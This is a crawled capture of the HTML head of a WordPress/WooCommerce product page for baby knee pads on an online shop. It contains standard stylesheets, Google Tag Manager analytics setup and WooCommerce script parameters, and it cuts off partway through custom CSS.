

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digimartbd.com/shop/baby-knee-pads/
body_size: 93363
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Baby Knee Pads &#8211; DIGI Mart BD</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 15;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DIGI Mart BD &raquo; Feed" href="https://digimartbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGI Mart BD &raquo; Comments Feed" href="https://digimartbd.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"3.136.97.121","pageTitle":"Baby Knee Pads |","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Talukdar","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postID":5595,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJZQBB9S');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digimartbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigimartbd.com%2Fshop%2Fbaby-knee-pads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digimartbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigimartbd.com%2Fshop%2Fbaby-knee-pads%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digimartbd.com/wp-includes/css/dist/block-library/style.min.css?ver=bbff34e09ccdb553ab2f5c55ae5bf258' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--hind-siliguri: Hind Siliguri;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-hind-siliguri-font-family{font-family: var(--wp--preset--font-family--hind-siliguri) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digimartbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://digimartbd.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://digimartbd.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.3' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
/*# sourceURL=wcboost-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://digimartbd.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://digimartbd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://digimartbd.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768967596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-768-css' href='https://digimartbd.com/wp-content/uploads/elementor/css/post-768.css?ver=1768967596' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://digimartbd.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='farmart-woocommerce-style-css' href='https://digimartbd.com/wp-content/themes/farmart/woocommerce.css?ver=20220204' type='text/css' media='all' />
<link rel='stylesheet' id='farmart-child-style-css' href='https://digimartbd.com/wp-content/themes/farmart-child/style.css?ver=bbff34e09ccdb553ab2f5c55ae5bf258' type='text/css' media='all' />
<link rel='stylesheet' id='farmart-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C400i%7COpen+Sans%3A400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20190930' type='text/css' media='all' />
<link rel='stylesheet' id='farmartIcon-css' href='https://digimartbd.com/wp-content/themes/farmart/css/farmartIcon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://digimartbd.com/wp-content/themes/farmart/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://digimartbd.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://digimartbd.com/wp-content/themes/farmart/css/magnific-popup.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='farmart-css' href='https://digimartbd.com/wp-content/themes/farmart/style.css?ver=20220304' type='text/css' media='all' />
<style id='farmart-inline-css' type='text/css'>
body{font-family: "Hind Siliguri";font-weight: 300;}h1{font-family: "Hind Siliguri";}h2{font-family: "Hind Siliguri";}h3{font-family: "Hind Siliguri";}h4{font-family: "Hind Siliguri";}h5{font-family: "Hind Siliguri";}h6{font-family: "Hind Siliguri";}	h1{font-family:Hind Siliguri, Arial, sans-serif}	h2{font-family:Hind Siliguri, Arial, sans-serif}	h3{font-family:Hind Siliguri, Arial, sans-serif}	h4{font-family:Hind Siliguri, Arial, sans-serif}	h5{font-family:Hind Siliguri, Arial, sans-serif}	h6{font-family:Hind Siliguri, Arial, sans-serif} :root {--fm-background-color-primary: #fab528; --fm-color-primary: #fab528;} :root {--fm-background-text-color-primary: #000;} :root {--fm-background-text-color-secondary: #fff;}body.loading {background: url("https://digimartbd.com/wp-content/themes/farmart/images/loading.gif") no-repeat scroll center center transparent}.footer-infor:not(:first-child){ border-top: 1px solid #dcdcdc; }.site-footer { background-color: #3e454b; }.site-footer { --farmart-footer-heading-color: #ffffff; }.site-footer { --farmart-footer-text-color: #ffffff; }
/*# sourceURL=farmart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://digimartbd.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hindsiliguri-css' href='https://digimartbd.com/wp-content/uploads/elementor/google-fonts/css/hindsiliguri.css?ver=1742223842' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://digimartbd.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/wp-util.min.js?ver=bbff34e09ccdb553ab2f5c55ae5bf258" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da764ba17214689b70f270e66533a5b6","fragment_name":"wc_fragments_da764ba17214689b70f270e66533a5b6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digimartbd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digimartbd.com/wp-json/wp/v2/product/5595" /><link rel="canonical" href="https://digimartbd.com/shop/baby-knee-pads/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://digimartbd.com/wp-content/uploads/2023/10/cropped-digimartbd-mini-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digimartbd.com/wp-content/uploads/2023/10/cropped-digimartbd-mini-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digimartbd.com/wp-content/uploads/2023/10/cropped-digimartbd-mini-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://digimartbd.com/wp-content/uploads/2023/10/cropped-digimartbd-mini-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-product-details__short-description p {
  margin-top: 0;
  font-size: 1.8rem;
  font-weight: 400;
}

.single-product.fm-product-layout-4 div.product .product_title {
	font-size: 3.5rem;
	font-weight: 900;
	color: #000000c9;
	text-transform: capitalize;
}

.header-sticky .site-header.minimized {
  max-width: 100%;
 }

ul.products li.product .woocommerce-loop-product__title a {
  color: #4f4f4f;
  font-size: 1.7rem;
	font-weight:700;
}
.extra-links {
  overflow: hidden !important;
}
@media (max-width: 767px){

			.catalog-view-list .fm-shop-content ul.products li.product .product-thumbnail {
				padding: 8px !important;
		}

}
@media (max-width: 767px){
			.header-items-mobile--right > * {
				margin-left: 8px !important;
		}
}
@media (max-width: 991px){
			.fm-catalog-header__title {
				margin-top: -25px !important;
		}
			.fm-catalog-header {
				margin: 20px 0 10px !important;
		}
}
@media (max-width: 1199px) {
			.header-items-mobile--left {
				max-width: 30px !important;
			}
			.header-items-mobile--center {
				max-width: 63% !important;
		}
			.header-mobile {
				padding: 15px 12px !important;
		}
